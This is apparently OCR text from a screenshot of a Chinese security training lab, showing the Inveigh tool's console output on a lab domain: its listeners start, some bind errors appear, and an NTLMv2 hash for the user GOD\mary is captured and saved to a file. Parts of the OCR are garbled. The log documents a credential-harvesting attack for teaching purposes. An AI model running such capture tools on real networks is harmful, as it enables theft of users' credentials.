 72:33
erver 2012 SqlServer - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
正在讲话: 小迪安全;
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
Win 7 x64 Mary-PC
Server 2012 SqlServer
2003 x86 FileServer
55%
67.1K/s
4.4K/s
Inveigh-net3.5-v2.0.9
选定 管理员: C:\Windows\System32\cmd.exe - Inveigh.exe
+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
 ] HTTPS
+] WebDAV [WebDAVAuth NTLM]
 ] Proxy
+] LDAP Listener [Port 389]
+] SMB Packet Sniffer [Port 445]
+] File Output [C:\Users\Administrator\Desktop\Inveigh-net3.5-v2.0.9]
+] Previous Session Files [Imported]
*] Press ESC to enter/exit interactive console
System.Net.Sockets.SocketException: 以一种访问权限不允许的方式做了一个访问套接字的尝试。
在 System.Net.Sockets.Socket.DoBind(EndPoint endPointSnapshot, SocketAddress socketAddress)
在 System.Net.Sockets.Socket.Bind(EndPoint localEP)
在 System.Net.Sockets.TcpListener.Start(Int32 backlog)
在 Quiddity.HTTPListener.Start(IPAddress ipAddress, Int32 port, String type)
System.Net.Sockets.SocketException: 以一种访问权限不允许的方式做了一个访问套接字的尝试。
在 System.Net.Sockets.Socket.DoBind(EndPoint endPointSnapshot, SocketAddress socketAddress)
在 System.Net.Sockets.Socket.Bind(EndPoint localEP)
在 System.Net.Sockets.TcpListener.Start(Int32 backlog)
在 Quiddity.HTTPListener.Start(IPAddress ipAddress, Int32 port, String type)
 ] [21:22:51] NBNS(00) request [WWW.LIVE.COM] from 192.168.3.25 [disabled]
 ] [21:22:52] NBNS(00) request [WWW.LIVE.COM] from 192.168.3.25 [disabled]
 ] [21:22:53] NBNS(00) request [WWW.LIVE.COM] from 192.168.3.25 [disabled]
.] [21:23:19] TCP(445) SYN packet from 192.168.3.25:49300
.] [21:23:19] SMB1(445) negotiation request detected from 192.168.3.25:49300
.] [21:23:19] SMB2+(445) negotiation request detected from 192.168.3.25:49300
+] [21:23:19] SMB(445) NTLM challenge [B9B7CC7A40EF14A8] sent to 192.168.3.32:49300
+] [21:23:19] SMB(445) NTLMv2 captured for [GOD\mary] from 192.168.3.25(MARY-PC):49300:
mary::GOD:B9B7CC7A40EF14A8:2D04257FC927359F1B09CA554EBB3B77:01010000000000000DA2EE6A074DDD80176D3C1FD89E0C4D900000000020
060047004F00440001001200530051004C005300450052005600450052000400​0E0067006F0064002E006F0072006700030022005300710​06C00530
6500720076006500​72002E0067006F0064002E006F00720067000​5000E0067006F0064002E006F007200670007000800DA2EE6A074DDD8010600040
000000000000
!] [21:23:19] SMB(445) NTLMv2 for [GOD\mary] written to Inveigh-NTLMv2.txt